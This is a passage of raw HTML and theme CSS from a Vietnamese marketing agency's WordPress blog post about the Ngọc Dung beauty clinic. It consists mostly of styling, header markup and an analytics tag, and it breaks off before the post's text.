}.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}body{font-size: 91%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #dd3333;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #000000;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.is-divider{background-color: #000000;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.absolute-footer, html{background-color: #000000}/* Custom CSS */.hover-stroke-fill-white, .hover-stroke-fill-black {display: inline-block;position: relative;white-space: nowrap;color: transparent;-webkit-text-stroke: 1px;}.hover-stroke-fill-white {-webkit-text-stroke-color: #fff;}.hover-stroke-fill-white:before, .hover-stroke-fill-black:before {content: attr(data-text);overflow: hidden;width: 0%;position: absolute;left: 0;top: 50%;white-space: nowrap;-webkit-transform: translateY(-50%);transform: translateY(-50%);transition: 1s cubic-bezier(.225, 1, .316, .99);}.hover-stroke-fill-white:before {color: #fff;}body .hover-stroke-fill-white:before, body .hover-stroke-fill-black:before {transition-delay: 0s !important;}.text-left-offset {display: inline-block;margin-left: -40%;z-index: 2;}.slider-lg-columns-1 .flickity-slider>div.banner {width: 38% !important;margin-right: 20px;}.offset-header {margin-top:-70px;}.text-stroke-black {color: transparent;-webkit-text-stroke: 1px;-webkit-text-stroke-color: #000;}.slider-banner-top .flickity-page-dots {bottom: 50%;right: 2%;left: inherit;}body {counter-reset: section;}.header-wrapper.stuck, .header-shadow .header-wrapper, .layout-shadow #wrapper {box-shadow:inherit !important;}.header {position: absolute;padding-left: 3%;padding-right: 3%;}.flickity-page-dots li::before {counter-increment: section;content: counter(section);}.flickity-page-dots li{width: 100% !important;padding: 17px 0;background: none !important;border: 0 !important;color: #fff;font-weight: bold;font-size: 20px;font-style: italic;font-family: -webkit-body;}.container {width: calc(100% - 80px);margin-left: auto;margin-right: auto;}h1.title-blog {font-size: 275px;color: transparent;-webkit-text-stroke: 1px;-webkit-text-stroke-color: #00000087;position: absolute;margin-top: 107px;left: 36%;/* right: 25%; */z-index: 9;}.blog-home .col {padding: 0 20px 30px;}.slider-banner-top .flickity-page-dots {bottom: 50%;right: 2%;left: inherit;}body {counter-reset: section;}.header-wrapper.stuck, .header-shadow .header-wrapper, .layout-shadow #wrapper {box-shadow:inherit !important;}.header {position: absolute;padding-left: 3%;padding-right: 3%;}.flickity-page-dots li::before {counter-increment: section;content: counter(section);}.flickity-page-dots li{width: 100% !important;padding: 17px 0;background: none !important;border: 0 !important;color: #fff;font-weight: bold;font-size: 20px;font-style: italic;font-family: -webkit-body;}.container {width: calc(100% - 80px);margin-left: auto;margin-right: auto;}h1.title-blog {font-size: 275px;color: transparent;-webkit-text-stroke: 1px;-webkit-text-stroke-color: #00000087;position: absolute;margin-top: 107px;left: 36%;/* right: 25%; */z-index: 9;text-transform: uppercase;}.post-title {font-size: 22px;font-weight: 700;line-height: 1.2;color: #000 !important;}.blog-home .col {padding: 0 20px 30px;}.info .info-text {border-bottom: 1px solid #fff;margin-top:10px;}.info .row-dashed .col:before{border-left: 0px dashed #ddd;}.info .col-inner.text-left {padding-left: 0px;}.info .row-dashed .col:after{border-bottom: 0px dashed #ddd;}.slider-blog .container-width, .slider-blog .full-width .ubermenu-nav, .slider-blog .container, .slider-blog .row {max-width: 100% !important;}.blog-team .row {max-width: 960px !important;}.blog-team .post-item:nth-child(2) .box-text.text-left {vertical-align: middle;padding-top: 30%;float: left;width: 50%;}.blog-team .post-item:nth-child(2) .box-image {float: right;}.blog-team .post-item:nth-child(4) .box-text.text-left {vertical-align: middle;padding-top: 30%;float: left;width: 50%;}.blog-team .post-item:nth-child(4) .box-image {float: right;}.slider-logo {border-bottom:1px solid;border-top:1px solid;}.off-canvas-center.mfp-bg.mfp-ready {opacity: inherit;}.off-canvas-center .mfp-content {overflow-y: auto;overflow-x: hidden;width: 72%;height: 82%;-webkit-overflow-scrolling: touch;}.mfp-content {background-position: center center;background-size: cover;background-repeat: no-repeat;background-image: url(/wp-content/uploads/2021/02/Building.jpg);opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1);transition: 1s cubic-bezier(.19, .94, .336, 1);}.nav.nav-vertical {text-align: left;}.blog-home .col-inner .col-inner {border-bottom: 1px solid;}.info .col-inner h2 {font-size: 30px;font-weight: 700;line-height: 1.2;}.headline-xxxxs {font-family: 'Lato', sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;}.margin-top-20 {margin-top: 20px;}.list__item, .list .list .list__item {margin-bottom: 10px;}.list__item.dot, .list__item.check, .list__item.x {padding-left: 30px;}.list__item {display: block !important;position: relative;line-height: 1;}.subhead-xxs {font-family: 'Lato', sans-serif;font-size: 12px;font-weight: 300;line-height: 1.4;}.info-text-02 h5,.info-text-02 h3 {font-family: 'Lato', sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;}.info-text-02 p {font-family:sans-serif;font-size: 13px;font-weight: 400;line-height: 1.9;}.info-text-02 h3 {margin-bottom:20px}.skills-5-col {flex-basis: 41.66%;}.headline-xxxxl {font-family: 'Lato', sans-serif;font-size: 94px;font-weight: 700;line-height: 1.2;}.text-stroke-white {color: transparent;-webkit-text-stroke: 1px;-webkit-text-stroke-color: #fff;}.padding-top-10 {padding-top: 10px;}.blog-team h2 {font-family: 'Lato', sans-serif;font-size: 86px;font-weight: 700;line-height: 1.2;color: black;}.blog-team h5 {font-family: 'Lato', sans-serif;font-size: 22px;font-weight: 700;line-height: 1.2;}.blog-team p{font-family: 'Lato', sans-serif;font-size: 13px;font-weight: 400;line-height: 1.9;color: #6d6d6d !important;margin-top: 20px;}.blog-team .box-text-inner.blog-post-inner {margin-left: 40px;}.blog-team .post-item:nth-child(2) .box-text.text-left .box-text-inner.blog-post-inner {margin-right: 20px;text-align: right;}.blog-team .post-item:nth-child(4) .box-text.text-left .box-text-inner.blog-post-inner {margin-right: 20px;text-align: right;}.blog-team .post-item:nth-child(2) .box-text.text-left .box-text-inner.blog-post-inner .is-divider {float: right;}.blog-team .post-item:nth-child(4) .box-text.text-left .box-text-inner.blog-post-inner .is-divider {float: right;}.blog h2 {font-family: 'Lato', sans-serif;font-size: 86px;font-weight: 700;line-height: 1.2;color: #000 !important;}// Form.contactus-form .flex-container {display: flex;flex-flow: wrap;}.contactus-form .padding-top-60 {padding-top: 60px;}.contactus-form .four-columns {flex-basis: 33.33%;}.contactus-form .padding-top-30 {padding-top: 30px;}.contactus-form .column-l-r-margin-10 {margin-left: 10px;margin-right: 10px;}.contactus-form .form-input {width: 100%;padding: 20px 10px;border: none;box-sizing: border-box;font-family: 'Lato', sans-serif;font-size: 13px;font-weight: 400;letter-spacing: 1px;line-height: normal;color: #fff;}.contactus-form .form-anim-activate .form-label {transition-delay: 0s !important;}.contactus-form .form-label {position: absolute;left: 10px;top: 25px;z-index: 2;pointer-events: none;font-family: 'Lato', sans-serif;font-size: 13px;font-weight: 500;letter-spacing: 1px;color: transparent;opacity: .7;-webkit-transform: translateY(-28px) scale(.8);transform: translateY(-28px) scale(.8);-webkit-transform-origin: left;transform-origin: left;transition: 1s cubic-bezier(.225, 1, .316, .99);}.contactus-form .anim-line-bottom {bottom: 0;}.contactus-form .anim-line-top, .anim-line-bottom {width: 100%;height: 1px;position: absolute;left: 0;background-color: #fff;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;transition: 1s cubic-bezier(.858, .01, .068, .99);}.contacus-info .column-r-margin-20 {margin-right: 20px;}.contacus-info .headline-xxxxs {font-family: 'Lato', sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;color: #fff;}.contacus-info .margin-top-20 {margin-top: 20px;}.contacus-info .subhead-xxs {font-family: 'Lato', sans-serif;font-size: 12px;font-weight: 300;line-height: 1.4;}.contacus-info .margin-top-bottom-5 {margin-top: 5px;margin-bottom: 5px;}.contacus-info .subhead-xxs {font-family: 'Lato', sans-serif;font-size: 12px;font-weight: 300;line-height: 1.4;}.contacus-info .line-btn {display: inline-block;overflow: hidden;padding-bottom: 3px;position: relative;font-family: 'Lato', sans-serif;font-size: 13px;font-weight: 300;line-height: 1.2;color: #fff;color: #b0b0b0 !important;}.contacus-info .line-btn:before, .contacus-info .line-btn:after {content: '';width: 100%;height: 1px;position: absolute;left: 0;bottom: 0;background-color: #fff;transition: .5s cubic-bezier(.858, .01, .068, .99);}.contacus-info .row-dashed .col:after, .contacus-info .row-solid .col:after {border-bottom: 0px dashed #ddd;}.contacus-info .row-dashed .col:before, .contacus-info .row-solid .col:before {border-left: 0px dashed #ddd;}.contacus-info .padding-bottom-90 {padding-bottom: 90px;}.contacus-info .d-inline-block {display: inline-block;}.contacus-info h2 {font-size: 30px;}.contacus-info .text-left-offset {display: inline-block;margin-left: -40%;z-index: 2;}.hover-stroke-fill-white:before {color: #fff;}.contacus-info .hover-stroke-fill-white:before, .contacus-info .hover-stroke-fill-black:before {content: attr(data-text);overflow: hidden;width: 0%;position: absolute;left: 0;top: 50%;white-space: nowrap;-webkit-transform: translateY(-50%);transform: translateY(-50%);transition: 1s cubic-bezier(.225, 1, .316, .99);}.contacus-info .headline-xl {font-family: 'Lato', sans-serif;font-size: 70px;font-weight: 700;line-height: 1.2;}.contacus-info .hover-stroke-fill-white, .contacus-info .hover-stroke-fill-black {display: inline-block;position: relative;white-space: nowrap;color: #fff;-webkit-text-stroke: 1px;}.contacus-info .headline-uppercase {letter-spacing: 3px;text-transform: uppercase;}// Css post.content-post .column-r-margin-20 {margin-right: 20px;}.headline-xxxs.text-color-black .anim-fade-to-left {opacity: 1;-webkit-transform: none;transform: none;}.content-post .headline-xxxs {font-family: 'Lato', sans-serif;font-size: 22px;font-weight: 700;line-height: 1.2;}.content-post .text-color-black, .content-post .text-color-black:before {color: #000 !important;}.content-post .anim-fade-to-left, .content-post .anim-fade-to-top, .content-post .anim-fade-to-right {display: inline-block;transition: 1s cubic-bezier(.17, .85, .438, .99);}.content-post .padding-top-20 {padding-top: 20px;}.content-post .list__item, .content-post .list .list .list__item {margin-bottom: 10px;margin-left: 0px;}.content-post .list__item {display: block !important;position: relative;line-height: 1;}.content-post .subhead-xs {font-family: 'Lato', sans-serif;font-size: 15px;font-weight: 300;line-height: 1.4;margin-bottom: 0px;}.content-post .line-border {border-top: 2px solid #000;border-bottom: 2px solid #000;}.js-isotope-grid-box.container{display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.js-isotope-grid-box .js-isotope-grid-item{position:relative !important;left:0 !important;top:0 !important;padding-top:0 !important;}.js-isotope-grid-box .js-isotope-grid-item:nth-child(even){margin-top:70px !important;}section#down {padding-bottom: 160px;}.small .flex-container.flex-align-center.padding-top-60:nth-child(even){flex-flow: row-reverse;}.section-bg-dark h2,.section-bg-dark h3,.section-bg-dark h4,.section-bg-dark p, .section-bg-dark .subhead-xs {color:#fff}.flex-container {margin: auto !important;}.anim-fade-to-left, .anim-fade-to-top, .anim-fade-to-right { opacity: 1!important; }.swiper-slide {width: 100% !important;}#send_form input {padding: 25px 10px;border: none;}.list-project .post-title {color:#fff!important;}.title-page{color:#fff!important;font-size: 86px;font-weight: 700;line-height: 1.2;}element.style {--line-index: 0;}.section-bg-light .animated-line-wrapper {display: inline-block;overflow: hidden;}.section-bg-light .animated-line-wrapper .animated-line-content {margin-left: 7px;}.section-bg-light .small .headline-xxxl {font-size: 60px;}.swiper-slide .headline-l {font-size: 80px;}.swiper-slide .slider-bottom .headline-l {font-size: 65px;}.form-service .form {max-width:70%;}.form-service .form-group {width:49%;float:left;}.form-service .form-group:nth-child(2){margin-top: 0em !important;float:right;}.form-service .form-group:nth-child(3){width:100%;margin-bottom:20px!important;}.form-service .form-group:nth-child(4){width:100%;margin-bottom:20px!important;}.form-service .form .form-group:nth-child(4) button {width:20% !important;margin-bottom:20px!important;background-color: #ff1111 !important;color:#fff;}.form-service .wm-form .form-group label:first-child {color: #eceef1;text-align: left;}.contact.form{max-width:100%;}.contact.form .form-group {width:33%;float:left;}.contact.form .form-group:nth-child(1) button {float:left;}.contact.form .wm-campaign-form.wm-form .form-group input {width:95% !important;margin-left: auto;margin-right: auto;}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(2){margin-top:0px;}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(3){margin-top:0px;}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(4){width:100%;}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(5){width:100%;margin-bottom:20px!important;text-align:center;}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(5) button {width:20% !important;margin-bottom:20px!important;background-color: #ff1111 !important;color:#fff;}.contact.form .wm-form .form-group label:first-child {color: #fff;}.contect-section .headline-xxxxs {font-size: 65px;color: #fff;margin-bottom: 40px;}.four-columns.padding-top-90 {color: #fff;}.service-blog .post-title {color:#fff !important}.service-blog .box-text-inner button {background-color:red;}h1, h2, h3, h4, h5, h6, .heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a { font-family: sans-serif !important; }.form-service .text-center h2 span {color:#ff1f1f;}.form-service .form .wm-campaign-form.wm-form .form-group:nth-child(5) {width: 100%;margin-bottom: 20px!important;text-align: center;}.form-service .form .wm-campaign-form.wm-form .form-group:nth-child(5) button {background-color: #ff1f1f !important;width: 30%;}.section-bg-dark .footer-nav-btn {color:#fff;font-family: sans-serif !important;opacity:1;}.section-bg-dark .headline-xxxxs {color:#fff;font-family: sans-serif !important;}.gap-border {background-color: #fff;max-width: 87%;margin-left: auto;margin-right: auto;margin-top: 20px;margin-bottom: 20px;}.project-content ul li {list-style:inherit;}.project-banner h4 {font-size:78px;}.project-banner h4 {font-size:78px;}.project-banner .box-text-inner p {font-size:30px}.banner-top {margin-top: -20%;}.banner-bottom {margin-bottom: -20%;}.project-slider .bg.bg-loaded {width: 70%;margin-left: auto!important;margin-right: auto !important;}.column-r-margin-40 {margin-right: 40px;margin-left: 30%;}/* Custom CSS Mobile */@media (max-width: 549px){.slider-lg-columns-1 .flickity-slider>div.banner {width: 300px !important;}.home #footer {display:none} .small .flex-container.flex-align-center.padding-top-60:nth-child(even) {flex-flow: wrap;}.swiper-slide .headline-l {font-size: 44px;}.swiper-slide .slider-bottom .headline-l {font-size: 40px;}.animated-line-wrapper {display: inline-block;}.container {margin-left: inherit;margin-right: inherit;width:100%;}.padding-top-120 {padding-top: 0px;}.big-head {font-size: 100px;margin-bottom: 30px;}.padding-bottom-150 {padding-bottom: 0px;}section#down {padding-bottom: 0px;}.section-bg-dark .flex-container {padding-left: 5%;padding-right: 5%;}.padding-top-100 {padding-top: 25px;}.padding-top-bottom-120 { padding-top: 0px;padding-bottom: 35px;padding-left: 15px;padding-right: 15px;}.section-bg-light .small .headline-xxxl {font-size: 54px;}.js-isotope-grid-box .js-isotope-grid-item:nth-child(even) {margin-bottom: 70px;}.padding-top-bottom-90 {padding-top: 20px;padding-bottom: 20px;}.padding-top-90 {padding-top: 60px;}div#up {margin-top: 100px;}#logo img {max-height: 50px;}.stuck #logo img {max-height: 50px!important;}.page-id-1503 #footer {display:none} .page-id-1890 #footer {display:none}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(5) button {width: 50% !important;}.contact.form .wm-campaign-form.wm-form .form-group input {width: 100% !important;}.contact.form .form-group {width: 100%;}.contact.form .wm-campaign-form.wm-form .form-group:nth-child(3) { margin-top: 1em;}// CSS form server.form-service .form .wm-campaign-form.wm-form .form-group:nth-child(5) button {width: 50% !important;}.form-service .form .wm-campaign-form.wm-form .form-group input {width: 100% !important;}.form-service .form .form-group {width: 100%;}.form-service .form .wm-campaign-form.wm-form .form-group:nth-child(3) { margin-top: 1em;}.form-service .form {max-width: 100%;}.form-service .text-center h2 span {font-size: 45px;}.form-service .form .wm-campaign-form.wm-form .form-group:nth-child(5) button {width: 50%;}.off-canvas-center .mfp-content {padding-top: 0px!important;}div#main-menu {height: 100%;background-color: #00000061;}.project-gallery .row-small>.col {padding: 2px;}.project-gallery .mobi-gallery .img-inner img {height:160px}.project-gallery .mobi-gallery .y50.x50 {transform: translateX(-50%);}.project-banner h4 {font-size: 55px;padding-top: 45px;}.list-image .flickity-page-dots {display: none;}.gap-image-list {padding-top: 250px !important;}.banner-top {margin-top: -40%;}.banner-bottom {margin-bottom: -40%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.js-isotope-grid-box 		</style>
		</head>

<body class="post-template-default single single-post postid-621 single-format-standard lightbox nav-dropdown-has-arrow parallax-mobile">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 nav-dark dark">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://nextmarketing.vn/" title="Next Marketing - SÁNG TẠO CẢI TIẾN &amp; CÔNG NGHỆ" rel="home">
    <img width="100" height="70" src="https://nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png" class="header_logo header-logo" alt="Next Marketing"/><img  width="100" height="70" src="https://nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png" class="header-logo-dark" alt="Next Marketing"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #000000;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://nextmarketing.vn/" title="Next Marketing - SÁNG TẠO CẢI TIẾN &amp; CÔNG NGHỆ" rel="home">
    <img width="100" height="70" src="https://nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png" class="header_logo header-logo" alt="Next Marketing"/><img  width="100" height="70" src="https://nextmarketing.vn/wp-content/uploads/2020/12/Nextmarketing_logo-FA-01.png" class="header-logo-dark" alt="Next Marketing"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-421NNR9G38"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'G-421NNR9G38');
</script>
</div>
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-621" class="post-621 post type-post status-publish format-standard has-post-thumbnail hentry category-ooh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://nextmarketing.vn/category/ooh/" rel="category tag">OOH</a></h6>

<h1 class="entry-title">THẨM MỸ VIỆN NGỌC DUNG</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://nextmarketing.vn/tham-my-vien-ngoc-dung/" rel="bookmark"><time class="entry-date published" datetime="2020-12-28T06:47:09+07:00">Tháng Mười Hai 28, 2020</time><time class="updated" datetime="2020-12-30T16:00:53+07:00">Tháng Mười Hai 30, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://nextmarketing.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	
  <div class="banner has-hover" id="banner-707141175">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-572351362" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text ">
              
